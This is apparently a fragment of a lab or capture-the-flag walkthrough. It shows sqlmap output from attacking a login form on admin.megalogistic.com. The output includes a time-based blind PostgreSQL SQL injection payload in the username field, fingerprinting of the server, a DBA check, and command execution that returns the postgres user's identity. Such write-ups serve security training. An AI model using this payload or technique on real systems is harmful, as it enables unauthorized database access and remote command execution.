 Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=1' AND 9693=(SELECT 9693 FROM PG_SLEEP(5))-- oVet&password=1
---
[00:23:58] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[00:24:01] [INFO] fingerprinting the back-end DBMS operating system
[00:24:03] [INFO] the back-end DBMS operating system is Linux
[00:24:04] [INFO] testing if current user is DBA
[00:24:05] [INFO] retrieved: '1'
do you want to retrieve the command standard output? [Y/n/a] Y
[00:24:07] [INFO] retrieved: 'uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)'
command standard output: 'uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)'
[00:24:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/admin.megalogistic.com'
[*] ending @ 00:24:07 /2024-08-16/